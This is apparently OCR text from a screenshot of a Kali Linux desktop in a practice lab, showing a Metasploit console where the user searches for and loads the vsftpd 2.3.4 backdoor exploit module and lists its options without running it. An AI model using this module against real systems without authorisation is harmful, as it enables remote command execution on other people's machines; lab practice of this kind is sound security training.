 1 2 3 4
17:25:05
kali@kali: ~
File Actions Edit View Help
Trash
s1
File System
StartRoutine.
sh
Home
the-one-and-
only_pytho...
rockyou.txt
S3R43o3.ovp
n
MeineScripts
thm
Auto-Scripts
birthday.py
o O o
o O
o
PAYLOAD
LOOT
=[ metasploit v6.1.20-dev ]
+ -- --=[ 2186 exploits - 1159 auxiliary - 399 post ]
+ -- --=[ 595 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Ex
ecution
The quieter you become, the more you can hear.
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >